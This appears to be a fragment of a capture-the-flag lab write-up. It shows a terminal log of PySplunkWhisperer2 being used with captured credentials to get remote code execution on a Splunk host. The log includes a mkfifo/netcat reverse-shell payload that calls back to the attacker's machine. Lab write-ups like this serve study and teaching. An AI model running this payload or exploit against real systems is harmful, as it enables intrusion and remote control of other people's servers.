 ┌──(kali㉿kali)-[~/Documents/HTB/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --username shaun --password Guitar123 --lhost 10.10.14.38 --payload 'rm /tmp/0xjcbk_pipe;mkfifo /tmp/0xjcbk_pipe;cat /tmp/0xjcbk_pipe|/bin/sh -i 2>&1|nc 10.10.14.38 1994 >/tmp
/0xjcbk_pipe'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpb40ml754.tar
Note: We run the flags `username` `password` `lhost` and we include a payload that does RCE
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.38:8181/
10.10.10.209 - - [23/Feb/2025 14:44:24] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup